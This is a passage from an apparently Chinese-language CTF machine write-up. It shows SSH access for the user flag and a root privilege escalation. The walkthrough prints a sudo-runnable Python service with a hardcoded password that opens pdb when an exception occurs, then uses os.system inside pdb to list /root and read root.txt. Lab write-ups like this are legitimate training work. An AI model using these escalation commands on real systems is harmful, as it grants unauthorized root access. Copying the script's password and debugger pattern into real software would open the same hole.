
user flag 用户名就是user,ssh登录,得到user.txt:

提权信息 一个python脚本,运行后开启一个端口。连接这个端口输入选项,异常时会进入pdb,从而可以执行任意python代码:

/opt/remote-manage.py 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 import socketimport randomimport subprocessimport pdbport = random.randint(1025 , 65535 ) try : sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1 ) sock.bind(('127.0.0.1' , port)) sock.listen(1 ) print(f'Listening on localhost:{port} ' ) (clientsock, addr) = sock.accept() clientsock.send(b'Enter the secret passsword: ' ) if clientsock.recv(1024 ).strip().decode() != 'secretadminpassword' : clientsock.send(b'Wrong password!\n' ) else : clientsock.send(b'Welcome admin!\n' ) while True : clientsock.send(b'\nWhat do you wanna do: \n' ) clientsock.send(b'[1] View processes\n' ) clientsock.send(b'[2] View free memory\n' ) clientsock.send(b'[3] View listening sockets\n' ) clientsock.send(b'[4] Quit\n' ) option = int(clientsock.recv(1024 ).strip()) if option == 1 : clientsock.send(subprocess.getoutput('ps aux' ).encode()) elif option == 2 : clientsock.send(subprocess.getoutput('df' ).encode()) elif option == 3 : clientsock.send(subprocess.getoutput('ss -lnt' ).encode()) elif option == 4 : clientsock.send(b'Bye\n' ) break except Exception as e: print(e) pdb.post_mortem(e.__traceback__) finally : quit()

提权 & root flag 两个窗口,一个运行server,另一个连接端口触发异常,回到第一个窗口,pdb中执行任意python代码:
1 2 3 4 5 6 7 sudo /usr/bin/python3 /opt/remote-manage.py (Pdb) import os (Pdb) os.system("ls /root") clean-uploads.sh root.txt snap 0 (Pdb) os.system("cat /root/root.txt")
参考资料
最后更新时间:2022-01-24 08:57:31